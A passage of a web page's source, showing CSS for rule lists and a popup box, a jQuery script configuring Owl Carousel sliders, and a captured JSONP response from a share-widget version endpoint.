        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769030089205682
body_size: 397
content:
cb__utl_cb_share_1769030089205682('1ea92d09c43527572b24fe052f11127b');